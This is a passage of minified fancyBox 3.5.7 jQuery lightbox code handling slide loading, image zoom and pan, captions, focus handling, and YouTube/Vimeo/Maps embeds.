e,n=this,r=n.current,s=r.$content;n.isAnimating||n.isMoved()||!s||"image"!=r.type||!r.isLoaded||r.hasError||(n.isAnimating=!0,i.fancybox.stop(s),e=n.getFitPos(r),n.updateCursor(e.width,e.height),i.fancybox.animate(s,{top:e.top,left:e.left,scaleX:e.width/s.width(),scaleY:e.height/s.height()},t||366,function(){n.isAnimating=!1}))},getFitPos:function(t){var e,n,r,s,a=t.$content,o=t.$slide,l=t.width||t.opts.width,c=t.height||t.opts.height,u={};return!!(t.isLoaded&&a&&a.length)&&(e=i.fancybox.getTranslate(this.$refs.stage).width,n=i.fancybox.getTranslate(this.$refs.stage).height,e-=parseFloat(o.css("paddingLeft"))+parseFloat(o.css("paddingRight"))+parseFloat(a.css("marginLeft"))+parseFloat(a.css("marginRight")),n-=parseFloat(o.css("paddingTop"))+parseFloat(o.css("paddingBottom"))+parseFloat(a.css("marginTop"))+parseFloat(a.css("marginBottom")),l&&c||(l=e,c=n),(l*=r=Math.min(1,e/l,n/c))>e-.5&&(l=e),(c*=r)>n-.5&&(c=n),"image"===t.type?(u.top=Math.floor(.5*(n-c))+parseFloat(o.css("paddingTop")),u.left=Math.floor(.5*(e-l))+parseFloat(o.css("paddingLeft"))):"video"===t.contentType&&(c>l/(s=t.opts.width&&t.opts.height?l/c:t.opts.ratio||16/9)?c=l/s:l>c*s&&(l=c*s)),u.width=l,u.height=c,u)},update:function(t){var e=this;i.each(e.slides,function(i,n){e.updateSlide(n,t)})},updateSlide:function(t,e){var n=t&&t.$content,r=t.width||t.opts.width,s=t.height||t.opts.height,a=t.$slide;this.adjustCaption(t),n&&(r||s||"video"===t.contentType)&&!t.hasError&&(i.fancybox.stop(n),i.fancybox.setTranslate(n,this.getFitPos(t)),t.pos===this.currPos&&(this.isAnimating=!1,this.updateCursor())),this.adjustLayout(t),a.length&&(a.trigger("refresh"),t.pos===this.currPos&&this.$refs.toolbar.add(this.$refs.navigation.find(".fancybox-button--arrow_right")).toggleClass("compensate-for-scrollbar",a.get(0).scrollHeight>a.get(0).clientHeight)),this.trigger("onUpdate",t,e)},centerSlide:function(t){var e=this,n=e.current,r=n.$slide;!e.isClosing&&n&&(r.siblings().css({transform:"",opacity:""}),r.parent().children().removeClass("fancybox-slide--previous fancybox-slide--next"),i.fancybox.animate(r,{top:0,left:0,opacity:1},void 0===t?0:t,function(){r.css({transform:"",opacity:""}),n.isComplete||e.complete()},!1))},isMoved:function(t){var e,n,r=t||this.current;return!!r&&(n=i.fancybox.getTranslate(this.$refs.stage),e=i.fancybox.getTranslate(r.$slide),!r.$slide.hasClass("fancybox-animated")&&(Math.abs(e.top-n.top)>.5||Math.abs(e.left-n.left)>.5))},updateCursor:function(t,e){var n,r,s=this.current,a=this.$refs.container;s&&!this.isClosing&&this.Guestures&&(a.removeClass("fancybox-is-zoomable fancybox-can-zoomIn fancybox-can-zoomOut fancybox-can-swipe fancybox-can-pan"),r=!!(n=this.canPan(t,e))||this.isZoomable(),a.toggleClass("fancybox-is-zoomable",r),i("[data-fancybox-zoom]").prop("disabled",!r),n?a.addClass("fancybox-can-pan"):r&&("zoom"===s.opts.clickContent||i.isFunction(s.opts.clickContent)&&"zoom"==s.opts.clickContent(s))?a.addClass("fancybox-can-zoomIn"):s.opts.touch&&(s.opts.touch.vertical||this.group.length>1)&&"video"!==s.contentType&&a.addClass("fancybox-can-swipe"))},isZoomable:function(){var t,e=this.current;if(e&&!this.isClosing&&"image"===e.type&&!e.hasError){if(!e.isLoaded)return!0;if((t=this.getFitPos(e))&&(e.width>t.width||e.height>t.height))return!0}return!1},isScaledDown:function(t,e){var n=!1,r=this.current,s=r.$content;return void 0!==t&&void 0!==e?n=t<r.width&&e<r.height:s&&(n=(n=i.fancybox.getTranslate(s)).width<r.width&&n.height<r.height),n},canPan:function(t,e){var n=this.current,r=null,s=!1;return"image"===n.type&&(n.isComplete||t&&e)&&!n.hasError&&(s=this.getFitPos(n),void 0!==t&&void 0!==e?r={width:t,height:e}:n.isComplete&&(r=i.fancybox.getTranslate(n.$content)),r&&s&&(s=Math.abs(r.width-s.width)>1.5||Math.abs(r.height-s.height)>1.5)),s},loadSlide:function(t){var e,n,r,s=this;if(!t.isLoading&&!t.isLoaded){if(t.isLoading=!0,!1===s.trigger("beforeLoad",t))return t.isLoading=!1,!1;switch(e=t.type,(n=t.$slide).off("refresh").trigger("onReset").addClass(t.opts.slideClass),e){case"image":s.setImage(t);break;case"iframe":s.setIframe(t);break;case"html":s.setContent(t,t.src||t.content);break;case"video":s.setContent(t,t.opts.video.tpl.replace(/\{\{src\}\}/gi,t.src).replace("{{format}}",t.opts.videoFormat||t.opts.video.format||"").replace("{{poster}}",t.thumb||""));break;case"inline":i(t.src).length?s.setContent(t,i(t.src)):s.setError(t);break;case"ajax":s.showLoading(t),r=i.ajax(i.extend({},t.opts.ajax.settings,{url:t.src,success:function(e,i){"success"===i&&s.setContent(t,e)},error:function(e,i){e&&"abort"!==i&&s.setError(t)}})),n.one("onReset",function(){r.abort()});break;default:s.setError(t)}return!0}},setImage:function(t){var n,r=this;setTimeout(function(){var e=t.$image;r.isClosing||!t.isLoading||e&&e.length&&e[0].complete||t.hasError||r.showLoading(t)},50),r.checkSrcset(t),t.$content=i('<div class="fancybox-content"></div>').addClass("fancybox-is-hidden").appendTo(t.$slide.addClass("fancybox-slide--image")),!1!==t.opts.preload&&t.opts.width&&t.opts.height&&t.thumb&&(t.width=t.opts.width,t.height=t.opts.height,(n=e.createElement("img")).onerror=function(){i(this).remove(),t.$ghost=null},n.onload=function(){r.afterLoad(t)},t.$ghost=i(n).addClass("fancybox-image").appendTo(t.$content).attr("src",t.thumb)),r.setBigImage(t)},checkSrcset:function(e){var i,n,r,s,a=e.opts.srcset||e.opts.image.srcset;if(a){r=t.devicePixelRatio||1,s=t.innerWidth*r,(n=a.split(",").map(function(t){var e={};return t.trim().split(/\s+/).forEach(function(t,i){var n=parseInt(t.substring(0,t.length-1),10);if(0===i)return e.url=t;n&&(e.value=n,e.postfix=t[t.length-1])}),e})).sort(function(t,e){return t.value-e.value});for(var o=0;o<n.length;o++){var l=n[o];if("w"===l.postfix&&l.value>=s||"x"===l.postfix&&l.value>=r){i=l;break}}!i&&n.length&&(i=n[n.length-1]),i&&(e.src=i.url,e.width&&e.height&&"w"==i.postfix&&(e.height=e.width/e.height*i.value,e.width=i.value),e.opts.srcset=a)}},setBigImage:function(t){var n=this,r=e.createElement("img"),s=i(r);t.$image=s.one("error",function(){n.setError(t)}).one("load",function(){var e;t.$ghost||(n.resolveImageSlideSize(t,this.naturalWidth,this.naturalHeight),n.afterLoad(t)),n.isClosing||(t.opts.srcset&&((e=t.opts.sizes)&&"auto"!==e||(e=(t.width/t.height>1&&o.width()/o.height()>1?"100":Math.round(t.width/t.height*100))+"vw"),s.attr("sizes",e).attr("srcset",t.opts.srcset)),t.$ghost&&setTimeout(function(){t.$ghost&&!n.isClosing&&t.$ghost.hide()},Math.min(300,Math.max(1e3,t.height/1600))),n.hideLoading(t))}).addClass("fancybox-image").attr("src",t.src).appendTo(t.$content),(r.complete||"complete"==r.readyState)&&s.naturalWidth&&s.naturalHeight?s.trigger("load"):r.error&&s.trigger("error")},resolveImageSlideSize:function(t,e,i){var n=parseInt(t.opts.width,10),r=parseInt(t.opts.height,10);t.width=e,t.height=i,n>0&&(t.width=n,t.height=Math.floor(n*i/e)),r>0&&(t.width=Math.floor(r*e/i),t.height=r)},setIframe:function(t){var e,n=this,r=t.opts.iframe,s=t.$slide;t.$content=i('<div class="fancybox-content'+(r.preload?" fancybox-is-hidden":"")+'"></div>').css(r.css).appendTo(s),s.addClass("fancybox-slide--"+t.contentType),t.$iframe=e=i(r.tpl.replace(/\{rnd\}/g,(new Date).getTime())).attr(r.attr).appendTo(t.$content),r.preload?(n.showLoading(t),e.on("load.fb error.fb",function(e){this.isReady=1,t.$slide.trigger("refresh"),n.afterLoad(t)}),s.on("refresh.fb",function(){var i,n=t.$content,a=r.css.width,o=r.css.height;if(1===e[0].isReady){try{i=e.contents().find("body")}catch(t){}i&&i.length&&i.children().length&&(s.css("overflow","visible"),n.css({width:"100%","max-width":"100%",height:"9999px"}),void 0===a&&(a=Math.ceil(Math.max(i[0].clientWidth,i.outerWidth(!0)))),n.css("width",a||"").css("max-width",""),void 0===o&&(o=Math.ceil(Math.max(i[0].clientHeight,i.outerHeight(!0)))),n.css("height",o||""),s.css("overflow","auto")),n.removeClass("fancybox-is-hidden")}})):n.afterLoad(t),e.attr("src",t.src),s.one("onReset",function(){try{i(this).find("iframe").hide().unbind().attr("src","//about:blank")}catch(t){}i(this).off("refresh.fb").empty(),t.isLoaded=!1,t.isRevealed=!1})},setContent:function(t,e){var n;this.isClosing||(this.hideLoading(t),t.$content&&i.fancybox.stop(t.$content),t.$slide.empty(),(n=e)&&n.hasOwnProperty&&n instanceof i&&e.parent().length?((e.hasClass("fancybox-content")||e.parent().hasClass("fancybox-content"))&&e.parents(".fancybox-slide").trigger("onReset"),t.$placeholder=i("<div>").hide().insertAfter(e),e.css("display","inline-block")):t.hasError||("string"===i.type(e)&&(e=i("<div>").append(i.trim(e)).contents()),t.opts.filter&&(e=i("<div>").html(e).find(t.opts.filter))),t.$slide.one("onReset",function(){i(this).find("video,audio").trigger("pause"),t.$placeholder&&(t.$placeholder.after(e.removeClass("fancybox-content").hide()).remove(),t.$placeholder=null),t.$smallBtn&&(t.$smallBtn.remove(),t.$smallBtn=null),t.hasError||(i(this).empty(),t.isLoaded=!1,t.isRevealed=!1)}),i(e).appendTo(t.$slide),i(e).is("video,audio")&&(i(e).addClass("fancybox-video"),i(e).wrap("<div></div>"),t.contentType="video",t.opts.width=t.opts.width||i(e).attr("width"),t.opts.height=t.opts.height||i(e).attr("height")),t.$content=t.$slide.children().filter("div,form,main,video,audio,article,.fancybox-content").first(),t.$content.siblings().hide(),t.$content.length||(t.$content=t.$slide.wrapInner("<div></div>").children().first()),t.$content.addClass("fancybox-content"),t.$slide.addClass("fancybox-slide--"+t.contentType),this.afterLoad(t))},setError:function(t){t.hasError=!0,t.$slide.trigger("onReset").removeClass("fancybox-slide--"+t.contentType).addClass("fancybox-slide--error"),t.contentType="html",this.setContent(t,this.translate(t,t.opts.errorTpl)),t.pos===this.currPos&&(this.isAnimating=!1)},showLoading:function(t){(t=t||this.current)&&!t.$spinner&&(t.$spinner=i(this.translate(this,this.opts.spinnerTpl)).appendTo(t.$slide).hide().fadeIn("fast"))},hideLoading:function(t){(t=t||this.current)&&t.$spinner&&(t.$spinner.stop().remove(),delete t.$spinner)},afterLoad:function(t){this.isClosing||(t.isLoading=!1,t.isLoaded=!0,this.trigger("afterLoad",t),this.hideLoading(t),!t.opts.smallBtn||t.$smallBtn&&t.$smallBtn.length||(t.$smallBtn=i(this.translate(t,t.opts.btnTpl.smallBtn)).appendTo(t.$content)),t.opts.protect&&t.$content&&!t.hasError&&(t.$content.on("contextmenu.fb",function(t){return 2==t.button&&t.preventDefault(),!0}),"image"===t.type&&i('<div class="fancybox-spaceball"></div>').appendTo(t.$content)),this.adjustCaption(t),this.adjustLayout(t),t.pos===this.currPos&&this.updateCursor(),this.revealContent(t))},adjustCaption:function(t){var e,i=t||this.current,n=i.opts.caption,r=i.opts.preventCaptionOverlap,s=this.$refs.caption,a=!1;s.toggleClass("fancybox-caption--separate",r),r&&n&&n.length&&(i.pos!==this.currPos?((e=s.clone().appendTo(s.parent())).children().eq(0).empty().html(n),a=e.outerHeight(!0),e.empty().remove()):this.$caption&&(a=this.$caption.outerHeight(!0)),i.$slide.css("padding-bottom",a||""))},adjustLayout:function(t){var e,i,n,r,s=t||this.current;s.isLoaded&&!0!==s.opts.disableLayoutFix&&(s.$content.css("margin-bottom",""),s.$content.outerHeight()>s.$slide.height()+.5&&(n=s.$slide[0].style["padding-bottom"],r=s.$slide.css("padding-bottom"),parseFloat(r)>0&&(e=s.$slide[0].scrollHeight,s.$slide.css("padding-bottom",0),Math.abs(e-s.$slide[0].scrollHeight)<1&&(i=r),s.$slide.css("padding-bottom",n))),s.$content.css("margin-bottom",i))},revealContent:function(t){var e,n,r,s,a=this,o=t.$slide,l=!1,c=!1,u=a.isMoved(t),d=t.isRevealed;return t.isRevealed=!0,e=t.opts[a.firstRun?"animationEffect":"transitionEffect"],r=t.opts[a.firstRun?"animationDuration":"transitionDuration"],r=parseInt(void 0===t.forcedDuration?r:t.forcedDuration,10),!u&&t.pos===a.currPos&&r||(e=!1),"zoom"===e&&(t.pos===a.currPos&&r&&"image"===t.type&&!t.hasError&&(c=a.getThumbPos(t))?l=a.getFitPos(t):e="fade"),"zoom"===e?(a.isAnimating=!0,l.scaleX=l.width/c.width,l.scaleY=l.height/c.height,"auto"==(s=t.opts.zoomOpacity)&&(s=Math.abs(t.width/t.height-c.width/c.height)>.1),s&&(c.opacity=.1,l.opacity=1),i.fancybox.setTranslate(t.$content.removeClass("fancybox-is-hidden"),c),p(t.$content),void i.fancybox.animate(t.$content,l,r,function(){a.isAnimating=!1,a.complete()})):(a.updateSlide(t),e?(i.fancybox.stop(o),n="fancybox-slide--"+(t.pos>=a.prevPos?"next":"previous")+" fancybox-animated fancybox-fx-"+e,o.addClass(n).removeClass("fancybox-slide--current"),t.$content.removeClass("fancybox-is-hidden"),p(o),"image"!==t.type&&t.$content.hide().show(0),void i.fancybox.animate(o,"fancybox-slide--current",r,function(){o.removeClass(n).css({transform:"",opacity:""}),t.pos===a.currPos&&a.complete()},!0)):(t.$content.removeClass("fancybox-is-hidden"),d||!u||"image"!==t.type||t.hasError||t.$content.hide().fadeIn("fast"),void(t.pos===a.currPos&&a.complete())))},getThumbPos:function(t){var n,r,s,a,o,l,c=t.$thumb;return!(!c||!function(t){var n,r;return!(!t||t.ownerDocument!==e)&&(i(".fancybox-container").css("pointer-events","none"),n={x:t.getBoundingClientRect().left+t.offsetWidth/2,y:t.getBoundingClientRect().top+t.offsetHeight/2},r=e.elementFromPoint(n.x,n.y)===t,i(".fancybox-container").css("pointer-events",""),r)}(c[0]))&&(r=i.fancybox.getTranslate(c),s=parseFloat(c.css("border-top-width")||0),a=parseFloat(c.css("border-right-width")||0),o=parseFloat(c.css("border-bottom-width")||0),l=parseFloat(c.css("border-left-width")||0),n={top:r.top+s,left:r.left+l,width:r.width-a-l,height:r.height-s-o,scaleX:1,scaleY:1},r.width>0&&r.height>0&&n)},complete:function(){var t,e=this,n=e.current,r={};!e.isMoved()&&n.isLoaded&&(n.isComplete||(n.isComplete=!0,n.$slide.siblings().trigger("onReset"),e.preload("inline"),p(n.$slide),n.$slide.addClass("fancybox-slide--complete"),i.each(e.slides,function(t,n){n.pos>=e.currPos-1&&n.pos<=e.currPos+1?r[n.pos]=n:n&&(i.fancybox.stop(n.$slide),n.$slide.off().remove())}),e.slides=r),e.isAnimating=!1,e.updateCursor(),e.trigger("afterShow"),n.opts.video.autoStart&&n.$slide.find("video,audio").filter(":visible:first").trigger("play").one("ended",function(){Document.exitFullscreen?Document.exitFullscreen():this.webkitExitFullscreen&&this.webkitExitFullscreen(),e.next()}),n.opts.autoFocus&&"html"===n.contentType&&((t=n.$content.find("input[autofocus]:enabled:visible:first")).length?t.trigger("focus"):e.focus(null,!0)),n.$slide.scrollTop(0).scrollLeft(0))},preload:function(t){var e,i;this.group.length<2||(i=this.slides[this.currPos+1],(e=this.slides[this.currPos-1])&&e.type===t&&this.loadSlide(e),i&&i.type===t&&this.loadSlide(i))},focus:function(t,n){var r,s,a=["a[href]","area[href]",'input:not([disabled]):not([type="hidden"]):not([aria-hidden])',"select:not([disabled]):not([aria-hidden])","textarea:not([disabled]):not([aria-hidden])","button:not([disabled]):not([aria-hidden])","iframe","object","embed","video","audio","[contenteditable]",'[tabindex]:not([tabindex^="-"])'].join(",");this.isClosing||((r=(r=!t&&this.current&&this.current.isComplete?this.current.$slide.find("*:visible"+(n?":not(.fancybox-close-small)":"")):this.$refs.container.find("*:visible")).filter(a).filter(function(){return"hidden"!==i(this).css("visibility")&&!i(this).hasClass("disabled")})).length?(s=r.index(e.activeElement),t&&t.shiftKey?(s<0||0==s)&&(t.preventDefault(),r.eq(r.length-1).trigger("focus")):(s<0||s==r.length-1)&&(t&&t.preventDefault(),r.eq(0).trigger("focus"))):this.$refs.container.trigger("focus"))},activate:function(){var t=this;i(".fancybox-container").each(function(){var e=i(this).data("FancyBox");e&&e.id!==t.id&&!e.isClosing&&(e.trigger("onDeactivate"),e.removeEvents(),e.isVisible=!1)}),t.isVisible=!0,(t.current||t.isIdle)&&(t.update(),t.updateControls()),t.trigger("onActivate"),t.addEvents()},close:function(t,e){var n,r,s,a,o,l,c,d=this,h=d.current,f=function(){d.cleanUp(t)};return!d.isClosing&&(d.isClosing=!0,!1===d.trigger("beforeClose",t)?(d.isClosing=!1,u(function(){d.update()}),!1):(d.removeEvents(),s=h.$content,n=h.opts.animationEffect,r=i.isNumeric(e)?e:n?h.opts.animationDuration:0,h.$slide.removeClass("fancybox-slide--complete fancybox-slide--next fancybox-slide--previous fancybox-animated"),!0!==t?i.fancybox.stop(h.$slide):n=!1,h.$slide.siblings().trigger("onReset").remove(),r&&d.$refs.container.removeClass("fancybox-is-open").addClass("fancybox-is-closing").css("transition-duration",r+"ms"),d.hideLoading(h),d.hideControls(!0),d.updateCursor(),"zoom"!==n||s&&r&&"image"===h.type&&!d.isMoved()&&!h.hasError&&(c=d.getThumbPos(h))||(n="fade"),"zoom"===n?(i.fancybox.stop(s),l={top:(a=i.fancybox.getTranslate(s)).top,left:a.left,scaleX:a.width/c.width,scaleY:a.height/c.height,width:c.width,height:c.height},"auto"==(o=h.opts.zoomOpacity)&&(o=Math.abs(h.width/h.height-c.width/c.height)>.1),o&&(c.opacity=0),i.fancybox.setTranslate(s,l),p(s),i.fancybox.animate(s,c,r,f),!0):(n&&r?i.fancybox.animate(h.$slide.addClass("fancybox-slide--previous").removeClass("fancybox-slide--current"),"fancybox-animated fancybox-fx-"+n,r,f):!0===t?setTimeout(f,r):f(),!0)))},cleanUp:function(e){var n,r,s,a=this.current.opts.$orig;this.current.$slide.trigger("onReset"),this.$refs.container.empty().remove(),this.trigger("afterClose",e),this.current.opts.backFocus&&(a&&a.length&&a.is(":visible")||(a=this.$trigger),a&&a.length&&(r=t.scrollX,s=t.scrollY,a.trigger("focus"),i("html, body").scrollTop(s).scrollLeft(r))),this.current=null,(n=i.fancybox.getInstance())?n.activate():(i("body").removeClass("fancybox-active compensate-for-scrollbar"),i("#fancybox-style-noscroll").remove())},trigger:function(t,e){var n,r=Array.prototype.slice.call(arguments,1),s=e&&e.opts?e:this.current;if(s?r.unshift(s):s=this,r.unshift(this),i.isFunction(s.opts[t])&&(n=s.opts[t].apply(s,r)),!1===n)return n;"afterClose"!==t&&this.$refs?this.$refs.container.trigger(t+".fb",r):l.trigger(t+".fb",r)},updateControls:function(){var t=this.current,n=t.index,r=this.$refs.container,s=this.$refs.caption,a=t.opts.caption;t.$slide.trigger("refresh"),a&&a.length?(this.$caption=s,s.children().eq(0).html(a)):this.$caption=null,this.hasHiddenControls||this.isIdle||this.showControls(),r.find("[data-fancybox-count]").html(this.group.length),r.find("[data-fancybox-index]").html(n+1),r.find("[data-fancybox-prev]").prop("disabled",!t.opts.loop&&n<=0),r.find("[data-fancybox-next]").prop("disabled",!t.opts.loop&&n>=this.group.length-1),"image"===t.type?r.find("[data-fancybox-zoom]").show().end().find("[data-fancybox-download]").attr("href",t.opts.image.src||t.src).show():t.opts.toolbar&&r.find("[data-fancybox-download],[data-fancybox-zoom]").hide(),i(e.activeElement).is(":hidden,[disabled]")&&this.$refs.container.trigger("focus")},hideControls:function(t){var e=["infobar","toolbar","nav"];!t&&this.current.opts.preventCaptionOverlap||e.push("caption"),this.$refs.container.removeClass(e.map(function(t){return"fancybox-show-"+t}).join(" ")),this.hasHiddenControls=!0},showControls:function(){var t=this.current?this.current.opts:this.opts,e=this.$refs.container;this.hasHiddenControls=!1,this.idleSecondsCounter=0,e.toggleClass("fancybox-show-toolbar",!(!t.toolbar||!t.buttons)).toggleClass("fancybox-show-infobar",!!(t.infobar&&this.group.length>1)).toggleClass("fancybox-show-caption",!!this.$caption).toggleClass("fancybox-show-nav",!!(t.arrows&&this.group.length>1)).toggleClass("fancybox-is-modal",!!t.modal)},toggleControls:function(){this.hasHiddenControls?this.showControls():this.hideControls()}}),i.fancybox={version:"3.5.7",defaults:a,getInstance:function(t){var e=i('.fancybox-container:not(".fancybox-is-closing"):last').data("FancyBox"),n=Array.prototype.slice.call(arguments,1);return e instanceof m&&("string"===i.type(t)?e[t].apply(e,n):"function"===i.type(t)&&t.apply(e,n),e)},open:function(t,e,i){return new m(t,e,i)},close:function(t){var e=this.getInstance();e&&(e.close(),!0===t&&this.close(t))},destroy:function(){this.close(!0),l.add("body").off("click.fb-start","**")},isMobile:/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent),use3d:(r=e.createElement("div"),t.getComputedStyle&&t.getComputedStyle(r)&&t.getComputedStyle(r).getPropertyValue("transform")&&!(e.documentMode&&e.documentMode<11)),getTranslate:function(t){var e;return!(!t||!t.length)&&{top:(e=t[0].getBoundingClientRect()).top||0,left:e.left||0,width:e.width,height:e.height,opacity:parseFloat(t.css("opacity"))}},setTranslate:function(t,e){var i="",n={};if(t&&e)return void 0===e.left&&void 0===e.top||(i=(void 0===e.left?t.position().left:e.left)+"px, "+(void 0===e.top?t.position().top:e.top)+"px",i=this.use3d?"translate3d("+i+", 0px)":"translate("+i+")"),void 0!==e.scaleX&&void 0!==e.scaleY?i+=" scale("+e.scaleX+", "+e.scaleY+")":void 0!==e.scaleX&&(i+=" scaleX("+e.scaleX+")"),i.length&&(n.transform=i),void 0!==e.opacity&&(n.opacity=e.opacity),void 0!==e.width&&(n.width=e.width),void 0!==e.height&&(n.height=e.height),t.css(n)},animate:function(t,e,n,r,s){var a,o=this;i.isFunction(n)&&(r=n,n=null),o.stop(t),a=o.getTranslate(t),t.on(h,function(l){(!l||!l.originalEvent||t.is(l.originalEvent.target)&&"z-index"!=l.originalEvent.propertyName)&&(o.stop(t),i.isNumeric(n)&&t.css("transition-duration",""),i.isPlainObject(e)?void 0!==e.scaleX&&void 0!==e.scaleY&&o.setTranslate(t,{top:e.top,left:e.left,width:a.width*e.scaleX,height:a.height*e.scaleY,scaleX:1,scaleY:1}):!0!==s&&t.removeClass(e),i.isFunction(r)&&r(l))}),i.isNumeric(n)&&t.css("transition-duration",n+"ms"),i.isPlainObject(e)?(void 0!==e.scaleX&&void 0!==e.scaleY&&(delete e.width,delete e.height,t.parent().hasClass("fancybox-slide--image")&&t.parent().addClass("fancybox-is-scaling")),i.fancybox.setTranslate(t,e)):t.addClass(e),t.data("timer",setTimeout(function(){t.trigger(h)},n+33))},stop:function(t,e){t&&t.length&&(clearTimeout(t.data("timer")),e&&t.trigger(h),t.off(h).css("transition-duration",""),t.parent().removeClass("fancybox-is-scaling"))}},i.fn.fancybox=function(t){var e;return(e=(t=t||{}).selector||!1)?i("body").off("click.fb-start",e).on("click.fb-start",e,{options:t},g):this.off("click.fb-start").on("click.fb-start",{items:this,options:t},g),this},l.on("click.fb-start","[data-fancybox]",g),l.on("click.fb-start","[data-fancybox-trigger]",function(t){i('[data-fancybox="'+i(this).attr("data-fancybox-trigger")+'"]').eq(i(this).attr("data-fancybox-index")||0).trigger("click.fb-start",{$trigger:i(this)})}),s=null,l.on("mousedown mouseup focus blur",".fancybox-button",function(t){switch(t.type){case"mousedown":s=i(this);break;case"mouseup":s=null;break;case"focusin":i(".fancybox-button").removeClass("fancybox-focus"),i(this).is(s)||i(this).is("[disabled]")||i(this).addClass("fancybox-focus");break;case"focusout":i(".fancybox-button").removeClass("fancybox-focus")}})}function g(t,e){var n,r,s,a=[],o=0;t&&t.isDefaultPrevented()||(t.preventDefault(),e=e||{},t&&t.data&&(e=f(t.data.options,e)),n=e.$target||i(t.currentTarget).trigger("blur"),(s=i.fancybox.getInstance())&&s.$trigger&&s.$trigger.is(n)||(a=e.selector?i(e.selector):(r=n.attr("data-fancybox")||"")?(a=t.data?t.data.items:[]).length?a.filter('[data-fancybox="'+r+'"]'):i('[data-fancybox="'+r+'"]'):[n],(o=i(a).index(n))<0&&(o=0),(s=i.fancybox.open(a,e,o)).$trigger=n))}}(window,document,jQuery),function(t){"use strict";var e={youtube:{matcher:/(youtube\.com|youtu\.be|youtube\-nocookie\.com)\/(watch\?(.*&)?v=|v\/|u\/|embed\/?)?(videoseries\?list=(.*)|[\w-]{11}|\?listType=(.*)&list=(.*))(.*)/i,params:{autoplay:1,autohide:1,fs:1,rel:0,hd:1,wmode:"transparent",enablejsapi:1,html5:1},paramPlace:8,type:"iframe",url:"https://www.youtube-nocookie.com/embed/$4",thumb:"https://img.youtube.com/vi/$4/hqdefault.jpg"},vimeo:{matcher:/^.+vimeo.com\/(.*\/)?([\d]+)(.*)?/,params:{autoplay:1,hd:1,show_title:1,show_byline:1,show_portrait:0,fullscreen:1},paramPlace:3,type:"iframe",url:"//player.vimeo.com/video/$2"},instagram:{matcher:/(instagr\.am|instagram\.com)\/p\/([a-zA-Z0-9_\-]+)\/?/i,type:"image",url:"//$1/p/$2/media/?size=l"},gmap_place:{matcher:/(maps\.)?google\.([a-z]{2,3}(\.[a-z]{2})?)\/(((maps\/(place\/(.*)\/)?\@(.*),(\d+.?\d+?)z))|(\?ll=))(.*)?/i,type:"iframe",url:function(t){return"//maps.google."+t[2]+"/?ll="+(t[9]?t[9]+"&z="+Math.floor(t[10])+(t[12]?t[12].replace(/^\//,"&"):""):t[12]+"").replace(/\?/,"&")+"&output="+(t[12]&&t[12].indexOf("layer=c")>0?"svembed":"embed")}},gmap_search:{matcher:/(maps\.)?google\.([a-z]{2,3}(\.[a-z]{2})?)\/(maps\/search\/)(.*)/i,type:"iframe",url:function(t){return"//maps.google."+t[2]+"/maps?q="+t[5].replace("query=","q=").replace("api=1","")+"&output=embed"}}},i=function(e,i,n){if(e)return n=n||"","object"===t.type(n)&&(n=t.param(n,!0)),t.each(i,function(t,i){e=e.replace("$"+t,i||"")}),n.length&&(e+=(e.indexOf("?")>0?"&":"?")+n),e};t(document).on("objectNeedsType.fb",function(n,r,s){var a,o,l,c,u,d,h,p=s.src||"",f=!1;a=t.extend(!0,{},e,s.opts.media),t.each(a,function(e,n){if(l=p.match(n.matcher)){if(f=n.type,h=e,d={},n.paramPlace&&l[n.paramPlace]){"?"==(u=l[n.paramPlace])[0]&&(u=u.substring(1)),u=u.split("&");for(var r=0;r<u.length;++r){var a=u[r].split("=",2);2==a.length&&(d[a[0]]=decodeURIComponent(a[1].replace(/\+/g," ")))}}return c=t.extend(!0,{},n.params,s.opts[e],d),p="function"===t.type(n.url)?n.url.call(this,l,c,s):i(n.url,l,c),o="function"===t.type(n.thumb)?n.thumb.call(this,l,c,s):i(n.thumb,l),"youtube"===e?p=p.replace(/&t=((\d+)m)?(\d+)s/,function(t,e,i,n){return"&start="+((i?60*parseInt(i,10):0)+parseInt(n,10))}):"vimeo"===e&&(p=p.replace("&%23","#")),!1}}),f?(s.opts.thumb||s.opts.$thumb&&s.opts.$thumb.length||(s.opts.thumb=o),"iframe"===f&&(s.opts=t.extend(!0,s.opts,{iframe:{preload:!1,attr:{scrolling:"no"}}})),t.extend(s,{type:f,src:p,origSrc:s.src,contentSource:h,contentType:"image"===f?"image":"gmap_place"==h||"gmap_search"==h?"map":"video"})):p&&(s.type=s.opts.defaultType)});var n={youtube:{src:"https://www.youtube.com/iframe_api",class:"YT",loading:!1,loaded:!1},vimeo:{src:"https://player.vimeo.com/api/player.js",class:"Vimeo",loading:!1,loaded:!1},load:function(t){var e,i=this;this[t].loaded?setTimeout(function(){i.done(t)}):this[t].loading||(this[t].loading=!0,(e=document.createElement("script")).type="text/javascript",e.src=this[t].src,"youtube"===t?window.onYouTubeIframeAPIReady=function(){i[t].loaded=!0,i.done(t)}:e.onload=function(){i[t].loaded=!0,i.done(t)},document.body.appendChild(e))},done:function(e){var i,n;"youtube"===e&&delete window.onYouTubeIframeAPIReady,(i=t.fancybox.getInstance())&&(n=i.current.$content.find("iframe"),"youtube"===e&&void 0!==YT&&YT?new YT.Player(n.attr("id"),{events:{onStateChange:function(t){0==t.data&&i.next()}}}):"vimeo"===e&&void 0!==Vimeo&&Vimeo&&new Vimeo.Player(n).on("ended",function(){i.next()}))}};t(document).on({"afterShow.fb":function(t,e,i){e.group.length>1&&("youtube"===i.contentSource||"vimeo"===i.contentSource)&&n.load(i.contentSource)}})}(jQuery),function(t,e,i){"use strict";var n=t.requestAnimationFrame||t.webkitRequestAnimationFrame||t.mozRequestAnimationFrame||t.oRequestAnimationFrame||function(e){return t.setTimeout(e,1e3/60)},r=t.cancelAnimationFrame||t.webkitCancelAnimationFrame||t.mozCancelAnimationFrame||t.oCancelAnimationFrame||function(e){t.clearTimeout(e)},s=function(e){var i=[];for(var n in e=(e=e.originalEvent||e||t.e).touches&&e.touches.length?e.touches:e.changedTouches&&e.changedTouches.length?e.changedTouches:[e])e[n].pageX?i.push({x:e[n].pageX,y:e[n].pageY}):e[n].clientX&&i.push({x:e[n].clientX,y:e[n].clientY});return i},a=function(t,e,i){return e&&t?"x"===i?t.x-e.x:"y"===i?t.y-e.y:Math.sqrt(Math.pow(t.x-e.x,2)+Math.pow(t.y-e.y,2)):0},o=function(t){if(t.is('a,area,button,[role="button"],input,label,select,summary,textarea,video,audio,iframe')||i.isFunction(t.get(0).onclick)||t.data("selectable"))return!0;for(var e=0,n=t[0].attributes,r=n.length;e<r;e++)if("data-fancybox-"===n[e].nodeName.substr(0,14))return!0;return!1},l=function(e){for(var 